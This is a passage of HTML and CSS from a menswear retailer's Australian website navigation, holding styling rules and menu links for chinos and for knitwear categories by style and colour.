    .promo-tile-1471232197--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1471232197-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1471232197--minititle {
            min-height: auto;
        }

        .promo-tile-1471232197--title {
            min-height: auto;
        }

        .promo-tile-1471232197--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1471232197--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1471232197--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1471232197--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1471232197-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1471232197--minititle {
            min-height: auto;
        }

        .promo-tile-1471232197--title {
            min-height: auto;
        }

        .promo-tile-1471232197--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1471232197--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1471232197--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1471232197 .js-read-more,
        .promo-tile-1471232197 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1471232197--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1471232197--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1471232197--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1471232197-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1471232197--minititle {
            min-height: auto;
        }

        .promo-tile-1471232197--title {
            min-height: auto;
        }

        .promo-tile-1471232197--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1471232197--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1471232197--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1471232197 .js-read-more,
        .promo-tile-1471232197 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1471232197--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1471232197--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-1471232197 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1471232197-scaled-img--false promo-tile-1471232197--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/" class="promo-tile-1471232197--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1157303123 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1157303123 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1157303123 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1157303123 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
class="navigationItem-1157303123 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9050762710 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9050762710 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9050762710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9050762710 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-9050762710 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1696144567 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1696144567 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1696144567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1696144567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-1696144567 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2560600468 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2560600468 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2560600468 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2560600468 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2560600468) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2560600468 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4370122853 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4370122853 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4370122853 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4370122853 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-4370122853 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3634258985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3634258985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3634258985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3634258985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-3634258985 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9965927602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9965927602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9965927602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9965927602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/jumpers/"
       class="navigationLink-9965927602 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1991601962 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1991601962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1991601962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1991601962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/"
       class="navigationLink-1991601962 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4052512941 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4052512941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4052512941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4052512941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/v-neck/"
       class="navigationLink-4052512941 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9188521398 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9188521398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9188521398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9188521398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/crew-neck/"
       class="navigationLink-9188521398 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4888695886 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4888695886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4888695886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4888695886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-4888695886 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7357546814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7357546814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7357546814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7357546814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-7357546814 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7513994005 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7513994005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7513994005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7513994005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-7513994005 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3537304007 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3537304007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3537304007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3537304007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-3537304007 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2095913968 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2095913968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2095913968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2095913968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/"
       class="navigationLink-2095913968 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5217555101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5217555101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5217555101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5217555101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-5217555101 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8714678848 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8714678848 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8714678848 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8714678848 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8714678848) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8714678848 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4312424758 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4312424758 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4312424758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4312424758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-4312424758 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4059290539 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4059290539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4059290539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4059290539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4059290539 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5079468737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5079468737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5079468737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5079468737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-5079468737 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1008809913 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1008809913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1008809913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1008809913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1008809913 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5543839337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5543839337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5543839337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5543839337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-5543839337 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8717264356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8717264356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8717264356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8717264356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-8717264356 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8171466397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

